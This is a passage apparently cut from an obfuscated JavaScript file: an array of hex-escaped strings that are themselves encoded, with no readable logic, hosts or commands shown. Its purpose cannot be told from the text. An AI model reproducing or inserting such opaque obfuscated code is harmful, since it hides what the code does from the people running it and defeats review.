65\x39\x57\x34\x46\x63\x4b\x61','\x76\x38\x6b\x4a\x57\x51\x33\x63\x4b\x38\x6b\x32\x71\x64\x68\x64\x4e\x43\x6f\x4a\x43\x57','\x57\x4f\x6c\x63\x4c\x6d\x6b\x35\x57\x35\x7a\x51\x57\x36\x56\x63\x4f\x6d\x6b\x50','\x57\x50\x5a\x63\x4e\x6d\x6f\x43\x45\x61','\x57\x51\x52\x64\x4e\x72\x4f\x56','\x69\x43\x6f\x4c\x6e\x38\x6f\x6c','\x72\x6d\x6b\x76\x79\x73\x72\x55\x66\x38\x6f\x47\x72\x4a\x2f\x63\x56\x47','\x57\x37\x6a\x33\x69\x38\x6f\x67','\x57\x50\x6e\x34\x6c\x43\x6f\x2f','\x57\x4f\x33\x63\x4c\x38\x6f\x73\x57\x34\x6a\x4f\x57\x37\x56\x63\x50\x43\x6b\x37\x45\x75\x4f','\x46\x59\x58\x76\x44\x43\x6f\x70\x57\x34\x56\x64\x4c\x43\x6f\x6d\x7a\x43\x6f\x48','\x61\x49\x70\x64\x4d\x53\x6f\x46','\x6e\x38\x6b\x34\x73\x76\x7a\x76\x61\x5a\x35\x6c\x67\x38\x6f\x55','\x57\x37\x64\x63\x51\x31\x65\x41\x63\x65\x42\x63\x49\x33\x6c\x63\x54\x68\x6d','\x57\x52\x52\x64\x4e\x71\x72\x66','\x57\x52\x46\x63\x4a\x53\x6f\x75\x57\x35\x66\x52\x57\x36\x56\x63\x50\x6d\x6b\x67\x57\x51\x46\x63\x54\x47','\x57\x51\x2f\x63\x53\x6d\x6f\x5a\x41\x77\x4f\x48\x57\x35\x42\x64\x48\x48\x64\x64\x4d\x47','\x6f\x72\x4e\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x54\x64\x65\x64\x42\x61\x38','\x74\x43\x6b\x34\x57\x36\x56\x63\x56\x6d\x6f\x36\x79\x49\x4f\x72\x57\x51\x4e\x64\x50\x47','\x57\x50\x61\x53\x57\x34\x74\x63\x56\x63\x5a\x63\x55\x53\x6b\x67\x57\x52\x78\x63\x4b\x4e\x71','\x65\x4b\x56\x64\x47\x47\x4f','\x57\x36\x42\x64\x4c\x62\x7a\x70\x57\x36\x62\x46\x71\x33\x33\x64\x4a\x77\x57','\x57\x4f\x4a\x64\x54\x33\x6c\x64\x4d\x71','\x57\x35\x64\x63\x4a\x66\x69\x66','\x57\x50\x79\x6a\x78\x53\x6b\x38\x57\x51\x65\x76','\x57\x37\x48\x4d\x64\x62\x6a\x48\x78\x6d\x6f\x4f\x57\x50\x69','\x70\x4e\x33\x64\x4c\x59\x42\x63\x4d\x6d\x6b\x2b\x57\x51\x6d\x32','\x45\x38\x6f\x4a\x6a\x4b\x65','\x62\x43\x6f\x2f\x65\x62\x44\x37\x74\x49\x66\x44\x42\x53\x6f\x34','\x57\x50\x6e\x72\x57\x36\x6a\x6a\x57\x37\x78\x64\x51\x72\x61\x72\x57\x36\x64\x63\x4e\x61','\x6a\x43\x6b\x7a\x57\x50\x42\x63\x54\x43\x6f\x7a\x57\x50\x31\x57\x57\x52\x33\x64\x54\x43\x6b\x72\x57\x35\x6d\x56\x57\x34\x38','\x70\x59\x44\x6c\x65\x53\x6f\x67\x57\x51\x2f\x64\x4c\x43\x6f\x6d\x71\x43\x6f\x78','\x43\x4c\x5a\x63\x4d\x6d\x6b\x65','\x79\x64\x37\x63\x4b\x6d\x6b\x2f','\x57\x36\x39\x39\x62\x68\x7a\x32\x6b\x53\x6b\x35\x57\x52\x70\x63\x4d\x47\x75','\x76\x6d\x6b\x44\x46\x74\x34','\x57\x35\x42\x64\x50\x53\x6f\x74\x46\x4c\x61\x35\x57\x35\x68\x63\x54\x4d\x4e\x63\x4e\x71','\x71\x6d\x6f\x4b\x57\x36\x78\x63\x51\x6d\x6b\x34\x57\x37\x4b\x57\x57\x50\x4a\x64\x4a\x6d\x6b\x51','\x57\x36\x4e\x63\x53\x43\x6f\x32\x44\x33\x66\x49\x57\x36\x4e\x63\x50\x4e\x64\x64\x4a\x47','\x76\x43\x6b\x49\x57\x37\x33\x64\x51\x47','\x64\x53\x6f\x7a\x62\x64\x42\x64\x53\x6d\x6b\x32\x57\x4f\x4b\x41\x57\x34\x42\x64\x4b\x71','\x6a\x31\x47\x39\x72\x38\x6b\x43\x73\x53\x6b\x69\x62\x32\x4f\x6b','\x57\x4f\x70\x64\x49\x57\x69\x63\x57\x51\x57\x35\x6c\x59\x6c\x63\x48\x6d\x6b\x55','\x70\x38\x6b\x79\x57\x50\x61\x5a','\x57\x50\x75\x47\x46\x67\x66\x70\x70\x53\x6b\x74','\x57\x51\x39\x33\x61\x43\x6f\x75\x57\x50\x50\x36\x57\x37\x54\x74\x43\x6d\x6b\x42','\x44\x47\x70\x63\x55\x63\x78\x64\x4a\x75\x72\x6c\x67\x75\x35\x41','\x57\x36\x68\x63\x52\x33\x58\x67','\x57\x51\x42\x63\x53\x61\x76\x69','\x57\x52\x38\x2b\x43\x43\x6b\x2b\x57\x51\x75\x73\x77\x64\x53','\x57\x35\x4a\x63\x55\x59\x6e\x4f\x57\x51\x68\x64\x56\x57\x56\x64\x54\x38\x6f\x33\x57\x51\x75','\x6a\x38\x6b\x55\x57\x37\x2f\x63\x49\x43\x6f\x50\x57\x4f\x44\x73\x57\x4f\x47','\x57\x36\x6c\x64\x48\x63\x35\x72','\x6a\x53\x6f\x69\x57\x34\x42\x63\x51\x53\x6b\x72\x72\x65\x78\x63\x4a\x38\x6f\x79','\x57\x52\x2f\x64\x52\x71\x62\x5a','\x57\x35\x70\x63\x53\x4d\x76\x79\x63\x4b\x74\x63\x50\x5a\x33\x63\x4a\x66\x69','\x57\x35\x42\x64\x50\x43\x6f\x74\x46\x4c\x66\x57','\x57\x50\x31\x43\x46\x67\x7a\x78\x62\x43\x6f\x73\x79\x30\x4a\x64\x56\x61','\x57\x51\x70\x63\x4c\x38\x6f\x63\x57\x50\x79','\x63\x6d\x6f\x74\x67\x74\x64\x64\x4b\x38\x6b\x63\x57\x4f\x4c\x62\x57\x37\x4a\x64\x4d\x61','\x70\x72\x75\x39\x46\x47','\x57\x52\x68\x63\x4d\x38\x6f\x36\x75\x71','\x57\x50\x75\x63\x43\x6d\x6b\x73\x57\x52\x30\x37\x71\x71\x64\x64\x54\x4e\x65','\x57\x34\x68\x64\x49\x4a\x74\x63\x55\x67\x39\x6a\x57\x4f\x65\x62\x46\x57\x57','\x44\x38\x6b\x52\x79\x64\x76\x57\x6c\x43\x6f\x6a','\x57\x35\x7a\x31\x6b\x65\x54\x70\x43\x38\x6f\x70\x57\x52\x70\x63\x55\x57','\x62\x53\x6f\x56\x57\x37\x69','\x57\x52\x69\x38\x76\x53\x6b\x31\x57\x4f\x79\x73','\x66\x68\x33\x64\x47\x67\x42\x63\x56\x30\x61\x6c\x6a\x32\x62\x79','\x74\x4a\x68\x63\x49\x53\x6f\x38\x66\x6d\x6f\x34\x57\x50\x37\x64\x53\x38\x6b\x73\x57\x35\x38','\x6b\x71\x4a\x63\x55\x65\x47\x52\x57\x37\x56\x63\x4e\x6d\x6b\x32\x57\x52\x75\x4f','\x7a\x48\x33\x64\x55\x6d\x6b\x73\x57\x52\x4c\x78\x57\x4f\x33\x64\x55\x47\x76\x62','\x45\x6d\x6f\x42\x57\x34\x4a\x64\x4e\x43\x6f\x4d\x79\x4a\x71\x4a\x57\x52\x6d','\x71\x6d\x6b\x38\x67\x61\x61','\x57\x51\x70\x64\x55\x77\x68\x64\x4e\x66\x57\x61\x41\x59\x79\x38\x57\x51\x69','\x62\x5a\x56\x63\x4d\x43\x6b\x37','\x57\x35\x42\x64\x50\x38\x6b\x6d\x46\x4c\x62\x73\x57\x35\x68\x63\x48\x67\x4e\x63\x4e\x61','\x76\x6d\x6f\x49\x57\x37\x42\x63\x50\x61','\x57\x34\x53\x30\x77\x47\x62\x46\x43\x53\x6f\x53\x57\x51\x57','\x57\x51\x37\x64\x47\x65\x56\x64\x4e\x65\x79\x41\x71\x57\x53\x54\x57\x34\x53','\x6c\x66\x62\x51\x69\x71','\x44\x53\x6b\x45\x57\x34\x4a\x64\x47\x53\x6f\x6d\x79\x49\x30\x72\x57\x51\x4e\x64\x51\x47','\x6a\x43\x6b\x68\x68\x43\x6f\x48\x44\x6d\x6b\x68','\x57\x35\x53\x4e\x6c\x32\x66\x72\x72\x6d\x6f\x57\x57\x4f\x74\x63\x54\x73\x71','\x57\x34\x78\x63\x53\x65\x58\x6d\x68\x4c\x70\x64\x53\x4b\x42\x63\x53\x62\x79','\x41\x38\x6b\x38\x46\x6d\x6f\x64','\x70\x53\x6f\x31\x57\x50\x7a\x7a','\x57\x52\x58\x79\x70\x65\x34','\x6c\x38\x6f\x78\x71\x43\x6f\x53\x7a\x38\x6f\x7a\x57\x37\x4a\x63\x53\x6d\x6f\x52\x65\x47','\x6d\x71\x53\x32\x44\x38\x6f\x5a\x63\x53\x6f\x45\x6a\x31\x43\x35','\x6d\x6d\x6f\x57\x6a\x4e\x65\x45\x69\x47\x6e\x50\x68\x73\x38','\x75\x38\x6f\x70\x57\x36\x58\x52\x57\x50\x6c\x64\x53\x53\x6b\x6c\x57\x34\x4f','\x57\x37\x46\x64\x51\x67\x75\x59','\x57\x34\x71\x4b\x6d\x74\x62\x38\x6a\x53\x6f\x71\x57\x36\x61\x6f','\x57\x34\x43\x39\x69\x48\x65','\x6a\x31\x56\x64\x56\x63\x6c\x63\x4b\x62\x71\x66\x61\x31\x61\x61','\x57\x35\x75\x54\x66\x65\x56\x63\x4b\x43\x6f\x6d\x42\x59\x2f\x63\x48\x43\x6f\x72','\x68\x43\x6f\x63\x77\x72\x4e\x64\x4a\x53\x6b\x6c\x57\x52\x79\x71\x57\x35\x52\x64\x4f\x61','\x57\x36\x34\x71\x57\x50\x4b\x7a','\x57\x4f\x70\x64\x4c\x43\x6f\x44\x57\x4f\x48\x4d\x57\x35\x68\x64\x4a\x38\x6b\x55\x79\x76\x30','\x6f\x38\x6b\x46\x65\x6d\x6f\x56','\x57\x35\x64\x63\x47\x77\x61\x7a','\x63\x4b\x64\x63\x4a\x57\x2f\x63\x56\x6d\x6f\x72\x57\x34\x69\x33\x72\x43\x6b\x39','\x68\x43\x6f\x34\x70\x38\x6f\x39\x44\x6d\x6b\x66\x57\x50\x46\x63\x52\x57\x5a\x64\x48\x57','\x62\x67\x4e\x63\x47\x68\x4b\x6a\x57\x36\x37\x63\x4c\x53\x6b\x6c\x57\x52\x76\x74','\x73\x38\x6b\x31\x57\x4f\x4c\x39\x44\x67\x31\x61\x57\x4f\x48\x38\x65\x61','\x63\x49\x58\x6a\x7a\x43\x6f\x6c\x57\x52\x42\x64\x4c\x43\x6b\x51\x7a\x61','\x43\x43\x6f\x6f\x57\x34\x46\x64\x4f\x57','\x65\x43\x6b\x48\x57\x34\x37\x63\x55\x38\x6f\x51\x57\x4f\x30\x59\x57\x52\x58\x45\x57\x52\x75','\x61\x6d\x6b\x42\x75\x4d\x71','\x67\x4a\x4e\x63\x47\x61','\x57\x34\x6e\x2f\x76\x75\x47','\x57\x35\x79\x35\x77\x43\x6b\x55','\x57\x50\x42\x63\x4c\x53\x6f\x59\x57\x34\x6a\x4f\x57\x36\x2f\x63\x50\x43\x6f\x44\x62\x65\x4f','\x68\x49\x58\x42\x75\x6d\x6f\x43\x57\x50\x56\x64\x4b\x38\x6f\x4c\x42\x6d\x6f\x37','\x57\x34\x2f\x64\x55\x38\x6f\x48\x75\x71','\x57\x50\x78\x63\x55\x6d\x6f\x66\x57\x50\x4c\x6f\x57\x4f\x78\x63\x53\x71','\x57\x37\x71\x35\x72\x6d\x6b\x75\x43\x38\x6b\x58\x61\x47\x71\x5a\x67\x47','\x70\x43\x6b\x79\x68\x58\x75','\x46\x68\x37\x64\x4e\x43\x6f\x57\x46\x38\x6b\x2b\x57\x50\x4a\x64\x4e\x6d\x6b\x76\x57\x4f\x43','\x57\x52\x37\x63\x4d\x53\x6f\x71\x57\x52\x43','\x57\x51\x6c\x64\x52\x78\x6e\x6e','\x57\x37\x7a\x53\x57\x34\x37\x63\x48\x71\x52\x64\x56\x61','\x57\x37\x48\x4d\x6f\x57\x44\x42\x6c\x43\x6f\x2b\x57\x37\x34','\x57\x52\x33\x63\x54\x53\x6f\x6b\x42\x64\x35\x49\x57\x35\x6c\x63\x4c\x4b\x33\x64\x4d\x71','\x7a\x48\x37\x64\x54\x6d\x6b\x76\x57\x52\x47\x38\x57\x4f\x33\x64\x49\x63\x71\x2b','\x76\x6d\x6b\x39\x73\x72\x71\x67\x57\x34\x53\x4f\x57\x36\x4e\x64\x52\x38\x6f\x64','\x57\x36\x4e\x63\x53\x65\x43\x42','\x6b\x38\x6f\x4c\x57\x37\x72\x34\x43\x72\x48\x2b\x57\x51\x39\x62\x61\x61','\x43\x57\x33\x64\x52\x6d\x6b\x34','\x57\x50\x4a\x63\x56\x43\x6f\x78\x57\x35\x57','\x45\x53\x6b\x37\x67\x53\x6f\x6e','\x57\x50\x4b\x2b\x73\x53\x6b\x76\x57\x51\x75\x37\x71\x72\x4e\x64\x54\x48\x43','\x68\x38\x6f\x6e\x57\x34\x74\x63\x54\x6d\x6b\x6d\x57\x50\x39\x57\x57\x50\x30','\x57\x35\x66\x6d\x57\x4f\x78\x63\x56\x57\x69\x41\x68\x43\x6b\x67\x61\x65\x61','\x45\x53\x6f\x43\x57\x34\x70\x64\x47\x53\x6b\x34\x57\x50\x30\x6c\x57\x4f\x33\x64\x56\x6d\x6b\x51','\x57\x51\x52\x64\x53\x62\x61\x35\x57\x51\x70\x64\x51\x77\x6c\x63\x48\x6d\x6b\x59\x57\x52\x65','\x57\x50\x6e\x6b\x44\x38\x6b\x70','\x70\x53\x6b\x49\x67\x48\x38','\x57\x35\x64\x63\x4d\x67\x48\x4a\x6a\x4a\x4b\x74\x6e\x43\x6f\x4c\x67\x61','\x71\x53\x6f\x31\x62\x6d\x6b\x32','\x70\x38\x6f\x45\x63\x53\x6b\x6c\x45\x31\x34\x37\x61\x38\x6f\x66\x57\x36\x4f','\x57\x4f\x70\x63\x54\x73\x79\x45\x57\x4f\x54\x6a\x76\x33\x70\x63\x48\x47','\x6b\x43\x6b\x49\x57\x34\x42\x64\x48\x47','\x6f\x53\x6b\x56\x70\x63\x44\x46\x67\x63\x58\x4e\x76\x53\x6f\x2b','\x57\x36\x4e\x63\x53\x43\x6f\x55\x77\x78\x66\x4b\x57\x35\x33\x63\x54\x66\x78\x63\x47\x71','\x62\x57\x44\x58\x65\x53\x6f\x77\x57\x50\x4b','\x57\x36\x35\x74\x64\x31\x34','\x57\x52\x34\x70\x6e\x43\x6f\x5a\x63\x38\x6f\x64\x57\x50\x37\x64\x4c\x75\x42\x63\x4a\x57','\x6e\x43\x6f\x44\x43\x6d\x6b\x63\x71\x4e\x38\x64\x64\x38\x6b\x38\x57\x34\x4f','\x70\x48\x4a\x64\x4c\x4a\x74\x63\x4d\x6d\x6b\x39\x57\x51\x4f\x34\x44\x38\x6f\x4e','\x67\x53\x6f\x55\x57\x34\x52\x63\x51\x53\x6f\x2f\x57\x52\x4c\x77\x57\x4f\x4c\x58\x57\x4f\x4f','\x6c\x67\x74\x63\x47\x62\x79','\x63\x43\x6f\x36\x57\x35\x68\x63\x4a\x53\x6f\x58\x57\x52\x57\x59','\x6e\x38\x6b\x61\x74\x43\x6f\x36\x76\x53\x6f\x6c\x57\x51\x68\x64\x53\x43\x6b\x70\x6b\x71','\x7a\x53\x6b\x6e\x45\x6d\x6f\x54\x43\x43\x6b\x2f\x66\x61\x34','\x57\x50\x48\x35\x66\x63\x37\x64\x54\x38\x6f\x38\x73\x61\x78\x64\x4e\x57','\x57\x34\x69\x34\x6a\x30\x34','\x6c\x38\x6f\x74\x68\x72\x37\x64\x4b\x38\x6f\x4e\x57\x51\x4c\x55\x57\x34\x64\x64\x50\x71','\x57\x36\x61\x33\x67\x76\x66\x51\x7a\x57','\x6b\x75\x42\x64\x52\x63\x53','\x6a\x38\x6b\x78\x76\x43\x6b\x6e','\x46\x6d\x6f\x47\x57\x34\x2f\x64\x4c\x6d\x6b\x65\x57\x34\x79\x78\x57\x52\x74\x64\x50\x43\x6b\x6a','\x57\x51\x38\x2b\x41\x53\x6f\x6f\x57\x4f\x69\x55\x71\x76\x74\x64\x49\x4e\x75','\x57\x4f\x50\x78\x7a\x53\x6f\x79','\x57\x52\x48\x45\x63\x6d\x6f\x4d\x73\x43\x6f\x6e\x57\x52\x5a\x64\x50\x30\x6c\x63\x4b\x47','\x6f\x58\x54\x5a\x66\x53\x6f\x78\x57\x51\x2f\x64\x51\x53\x6f\x2b\x72\x43\x6f\x72','\x75\x76\x4a\x63\x4a\x30\x4b\x61\x57\x37\x64\x64\x4c\x53\x6b\x62\x57\x4f\x30\x75','\x57\x35\x34\x38\x57\x50\x6d\x42\x57\x50\x74\x63\x4e\x6d\x6f\x4a\x41\x38\x6f\x4f\x57\x51\x57','\x57\x4f\x58\x39\x6c\x58\x37\x63\x54\x6d\x6f\x43\x61\x75\x74\x63\x48\x53\x6b\x6b','\x57\x36\x52\x63\x50\x30\x66\x63\x70\x78\x70\x63\x4f\x4b\x42\x63\x49\x67\x43','\x7a\x6d\x6b\x30\x43\x53\x6f\x77','\x57\x36\x2f\x64\x4a\x74\x78\x63\x49\x75\x7a\x6d\x57\x50\x58\x50\x44\x73\x38','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x41\x66\x43\x6b\x62\x61\x33\x4b','\x57\x36\x47\x6c\x64\x62\x6d','\x61\x53\x6b\x2b\x6b\x48\x71','\x67\x38\x6f\x30\x57\x37\x6c\x63\x56\x43\x6b\x6f\x57\x52\x4c\x69\x57\x51\x53','\x7a\x6d\x6b\x38\x67\x38\x6f\x42\x76\x38\x6f\x35\x57\x52\x37\x63\x4f\x5a\x6c\x64\x4e\x47','\x57\x35\x70\x64\x54\x58\x4e\x63\x52\x57','\x6b\x57\x57\x62\x7a\x61','\x46\x4d\x56\x63\x4c\x6d\x6b\x44\x66\x6d\x6f\x35\x57\x51\x37\x64\x4d\x43\x6b\x57\x57\x36\x71','\x57\x37\x70\x63\x47\x4d\x71\x78','\x57\x34\x37\x64\x4d\x48\x53\x52','\x57\x50\x79\x45\x42\x43\x6f\x62\x57\x50\x4b\x31\x7a\x61\x4a\x64\x53\x59\x75','\x70\x43\x6b\x45\x6b\x43\x6b\x2b','\x76\x53\x6b\x46\x57\x4f\x47\x36','\x43\x32\x74\x64\x53\x53\x6f\x71','\x57\x51\x56\x63\x49\x53\x6f\x77\x57\x4f\x42\x63\x4b\x38\x6f\x31\x77\x67\x4e\x64\x48\x76\x53','\x71\x53\x6f\x7a\x65\x53\x6b\x6a\x64\x68\x79\x55\x46\x5a\x43\x48','\x6f\x43\x6f\x34\x65\x59\x31\x7a\x6e\x63\x54\x5a','\x6f\x53\x6f\x5a\x6a\x58\x4e\x63\x53\x43\x6b\x37\x57\x50\x61\x78\x57\x35\x71','\x57\x52\x52\x63\x55\x53\x6f\x72\x57\x35\x48\x6a\x57\x34\x78\x63\x4a\x43\x6b\x30\x57\x35\x57','\x57\x52\x78\x63\x50\x38\x6f\x56\x57\x50\x35\x76\x57\x35\x52\x63\x4d\x43\x6f\x50\x6b\x68\x4b','\x57\x4f\x53\x6a\x57\x50\x4c\x67','\x57\x34\x43\x4b\x77\x6d\x6b\x6c','\x57\x51\x42\x64\x4a\x76\x56\x64\x4c\x77\x75\x48\x75\x33\x34\x61\x57\x51\x53','\x57\x4f\x48\x33\x57\x50\x4e\x63\x48\x71','\x57\x50\x79\x64\x57\x36\x72\x66\x57\x37\x68\x64\x4b\x61','\x57\x51\x48\x35\x63\x6d\x6f\x37\x69\x43\x6f\x35\x57\x50\x4e\x64\x50\x4e\x57','\x6f\x5a\x35\x6c\x65\x43\x6f\x69\x57\x50\x56\x64\x4a\x6d\x6f\x31\x79\x61','\x44\x43\x6b\x79\x57\x34\x42\x64\x4f\x38\x6b\x38\x57\x34\x39\x56\x57\x50\x4a\x64\x4d\x6d\x6b\x79','\x64\x32\x47\x47\x42\x47','\x57\x35\x37\x64\x4c\x53\x6f\x6e\x64\x53\x6f\x73\x57\x50\x48\x44\x69\x66\x70\x64\x47\x47','\x57\x50\x62\x77\x57\x50\x4a\x63\x49\x71\x70\x63\x4a\x6d\x6b\x6e\x57\x4f\x4e\x63\x49\x61\x53','\x57\x51\x48\x55\x41\x6d\x6f\x6e\x6c\x53\x6b\x77\x57\x50\x52\x63\x56\x65\x42\x63\x4b\x61','\x57\x52\x70\x63\x4f\x68\x48\x49\x57\x4f\x68\x64\x4d\x76\x52\x63\x4e\x6d\x6b\x7a\x57\x37\x65','\x64\x6d\x6b\x31\x57\x4f\x58\x74\x44\x64\x76\x5a\x57\x37\x35\x43\x69\x47','\x63\x6d\x6f\x5a\x70\x71\x53','\x57\x4f\x70\x63\x4b\x72\x38\x32\x57\x34\x65\x4d\x76\x58\x46\x64\x4f\x53\x6b\x44','\x57\x36\x37\x63\x50\x74\x6d\x61\x57\x34\x6e\x64\x79\x58\x2f\x64\x4a\x72\x79','\x57\x51\x70\x64\x4a\x59\x35\x58','\x61\x32\x70\x63\x4f\x64\x65','\x6b\x43\x6b\x51\x6c\x38\x6b\x69','\x70\x6d\x6f\x6e\x62\x43\x6b\x63\x72\x67\x75\x7a','\x6e\x53\x6f\x4e\x57\x52\x66\x39','\x57\x52\x70\x63\x4f\x64\x31\x4a\x57\x50\x56\x63\x52\x4b\x46\x63\x50\x53\x6b\x49\x57\x50\x69','\x6c\x53\x6f\x74\x68\x73\x52\x64\x4b\x38\x6b\x63\x57\x4f\x72\x79\x57\x34\x78\x64\x4f\x71','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x54\x75\x57\x37\x31\x73\x42\x53\x6f\x38','\x76\x43\x6b\x49\x6f\x4d\x4f','\x57\x4f\x61\x39\x57\x34\x58\x51\x57\x36\x70\x64\x4f\x57\x53\x39\x57\x37\x4a\x63\x4d\x71','\x57\x51\x4f\x69\x74\x53\x6b\x76\x57\x51\x43\x31\x75\x47\x2f\x64\x53\x48\x75','\x57\x51\x58\x37\x77\x53\x6f\x74\x57\x50\x54\x42\x57\x51\x66\x64','\x68\x57\x2f\x63\x4d\x53\x6b\x41\x57\x51\x64\x63\x51\x58\x61\x4d\x42\x57\x30','\x72\x38\x6f\x48\x57\x37\x78\x63\x53\x38\x6b\x54\x57\x34\x38\x73\x57\x51\x4a\x64\x53\x6d\x6b\x64','\x75\x38\x6f\x64\x57\x50\x52\x64\x47\x43\x6b\x6d\x57\x34\x38\x6b\x57\x50\x2f\x64\x4a\x38\x6b\x4a','\x57\x34\x33\x63\x4c\x53\x6f\x37\x57\x34\x6a\x53\x57\x37\x70\x63\x53\x6d\x6f\x54\x70\x67\x65','\x6d\x43\x6f\x73\x57\x34\x42\x63\x51\x53\x6f\x30\x71\x31\x5a\x64\x52\x43\x6f\x4b\x79\x61','\x57\x52\x78\x64\x47\x6d\x6b\x41\x57\x50\x35\x6a\x57\x4f\x74\x63\x47\x53\x6f\x4f\x68\x62\x79','\x73\x38\x6b\x47\x70\x43\x6f\x52','\x70\x68\x70\x63\x50\x47\x30','\x6c\x6d\x6b\x30\x67\x63\x69','\x66\x6d\x6f\x50\x57\x37\x74\x64\x4d\x6d\x6f\x4c','\x62\x47\x31\x66\x6a\x53\x6f\x48\x62\x38\x6f\x50\x69\x71\x74\x63\x54\x57','\x57\x4f\x5a\x63\x56\x31\x79\x2b\x6f\x64\x39\x62\x69\x47','\x78\x75\x5a\x64\x4b\x6d\x6b\x77\x57\x50\x47\x68','\x57\x52\x37\x64\x47\x78\x56\x64\x49\x33\x34\x58\x42\x73\x71\x44','\x42\x6d\x6f\x39\x43\x59\x48\x71\x69\x62\x62\x57\x67\x63\x38','\x78\x53\x6b\x61\x46\x63\x65','\x57\x4f\x5a\x64\x50\x53\x6f\x7a\x45\x53\x6f\x76\x57\x51\x39\x45\x74\x33\x69','\x66\x6d\x6b\x51\x6a\x4a\x30','\x6b\x71\x5a\x63\x4c\x6d\x6b\x55\x57\x51\x46\x64\x53\x63\x30\x67','\x43\x59\x66\x59\x72\x43\x6f\x77\x57\x50\x33\x64\x4f\x38\x6f\x55\x41\x6d\x6f\x32','\x66\x77\x74\x63\x4a\x77\x79','\x41\x43\x6f\x4c\x68\x6d\x6b\x4c\x70\x65\x75\x4e\x46\x71','\x57\x36\x6e\x47\x6d\x4a\x66\x74\x43\x38\x6f\x43\x57\x37\x2f\x63\x55\x71\x38','\x57\x4f\x37\x64\x4e\x73\x79\x2b','\x57\x52\x37\x64\x48\x59\x74\x63\x4d\x4e\x4f\x53\x44\x5a\x34\x38\x57\x37\x79','\x57\x37\x4e\x63\x4e\x31\x37\x64\x4d\x57','\x6a\x53\x6b\x65\x69\x6d\x6b\x63','\x70\x43\x6b\x2f\x72\x58\x44\x4c\x64\x4a\x6a\x61\x43\x43\x6b\x67','\x57\x52\x50\x42\x78\x67\x69','\x66\x67\x70\x64\x50\x4d\x42\x63\x56\x74\x53\x70\x6a\x78\x71\x69','\x61\x43\x6f\x47\x57\x34\x4e\x63\x4d\x53\x6f\x32\x57\x52\x34','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x35\x31\x57\x51\x76\x5a\x43\x6d\x6b\x7a','\x57\x52\x4e\x64\x56\x59\x31\x4f','\x45\x32\x37\x63\x48\x53\x6b\x47\x6b\x43\x6b\x34\x57\x4f\x78\x64\x4c\x53\x6b\x73\x57\x34\x53','\x6f\x43\x6f\x64\x68\x76\x68\x64\x53\x38\x6b\x6b\x57\x51\x50\x36\x57\x37\x52\x63\x4f\x61','\x57\x34\x33\x64\x4a\x73\x37\x63\x51\x67\x39\x65\x57\x51\x79\x38\x43\x74\x4b','\x57\x36\x68\x64\x50\x48\x4a\x64\x4a\x71','\x57\x37\x64\x64\x50\x38\x6f\x48\x62\x43\x6f\x38\x57\x4f\x69\x39\x44\x4c\x56\x63\x4b\x57','\x57\x50\x7a\x63\x67\x43\x6f\x74\x57\x50\x4c\x31\x57\x51\x65\x67\x43\x6d\x6b\x41','\x57\x35\x70\x63\x52\x4c\x66\x47\x6d\x67\x52\x63\x4b\x76\x46\x64\x4b\x65\x71','\x57\x37\x53\x50\x64\x72\x5a\x63\x4b\x53\x6f\x38\x76\x58\x64\x63\x56\x6d\x6f\x73','\x6a\x43\x6f\x49\x69\x75\x5a\x64\x52\x71','\x57\x52\x6d\x55\x57\x50\x35\x56\x57\x34\x4e\x64\x4e\x4b\x34\x54\x57\x36\x64\x64\x55\x61','\x75\x43\x6f\x42\x66\x43\x6b\x70\x67\x65\x65\x39\x45\x61\x69\x2b','\x57\x4f\x46\x64\x50\x63\x31\x53\x57\x4f\x78\x64\x4e\x66\x5a\x63\x50\x38\x6b\x36\x57\x52\x43','\x64\x65\x74\x63\x51\x78\x53','\x57\x34\x78\x63\x4a\x32\x31\x6a\x70\x4b\x42\x63\x4b\x32\x74\x63\x51\x61','\x57\x35\x62\x42\x57\x4f\x74\x63\x4f\x67\x69\x50\x61\x6d\x6b\x32\x70\x65\x34','\x57\x4f\x39\x41\x66\x6d\x6f\x5a\x6d\x43\x6b\x41\x57\x52\x79','\x71\x43\x6f\x39\x70\x62\x71\x6b\x57\x34\x38\x61\x57\x35\x70\x64\x47\x6d\x6f\x51','\x6f\x71\x42\x64\x47\x38\x6b\x78\x57\x51\x56\x64\x4e\x30\x47\x65\x41\x4a\x30','\x57\x51\x61\x65\x57\x37\x31\x6d','\x57\x34\x4e\x63\x4a\x43\x6b\x37\x57\x34\x42\x64\x54\x38\x6b\x44\x41\x75\x78\x64\x48\x64\x64\x64\x4c\x6d\x6f\x6e','\x44\x43\x6b\x39\x73\x6d\x6f\x30\x72\x53\x6b\x2f\x64\x61\x6c\x63\x49\x61\x34','\x68\x53\x6f\x6d\x6a\x53\x6b\x42\x57\x35\x33\x64\x51\x43\x6b\x76\x42\x6d\x6f\x73\x44\x57','\x7a\x53\x6b\x39\x74\x53\x6b\x71\x71\x43\x6b\x52\x6c\x47\x5a\x64\x4c\x4c\x61','\x57\x36\x33\x64\x53\x59\x47','\x57\x52\x44\x7a\x43\x4c\x76\x33\x6a\x38\x6b\x6a\x41\x30\x4a\x63\x4d\x61','\x69\x43\x6f\x59\x6a\x43\x6f\x61','\x6d\x4c\x78\x63\x55\x71\x34','\x78\x38\x6b\x2b\x74\x59\x6e\x58\x70\x6d\x6f\x70\x75\x58\x5a\x63\x50\x47','\x57\x51\x6c\x63\x55\x53\x6f\x7a\x57\x34\x71\x76\x57\x36\x78\x63\x47\x6d\x6f\x50\x57\x4f\x2f\x63\x54\x61','\x57\x34\x6a\x41\x6b\x47','\x6f\x38\x6b\x37\x72\x43\x6f\x37\x41\x53\x6f\x43\x57\x50\x74\x64\x54\x38\x6b\x54','\x61\x72\x31\x4d\x61\x38\x6f\x39\x7a\x53\x6f\x6d\x6d\x72\x46\x64\x4b\x61','\x57\x37\x50\x36\x65\x59\x5a\x63\x52\x6d\x6f\x53\x41\x31\x78\x63\x4e\x38\x6b\x62','\x57\x37\x4a\x63\x4a\x67\x31\x59','\x76\x43\x6b\x32\x45\x49\x65','\x57\x50\x6c\x63\x53\x73\x50\x61','\x6b\x62\x7a\x79\x67\x38\x6f\x61\x44\x53\x6f\x45\x6c\x74\x4a\x64\x4f\x61','\x57\x34\x71\x6b\x65\x49\x4b','\x57\x50\x52\x64\x4d\x38\x6f\x4e\x57\x50\x4f','\x57\x50\x7a\x62\x66\x6d\x6f\x4d\x57\x4f\x62\x78\x57\x37\x54\x4c\x79\x53\x6f\x31','\x7a\x4e\x4a\x64\x4d\x57','\x57\x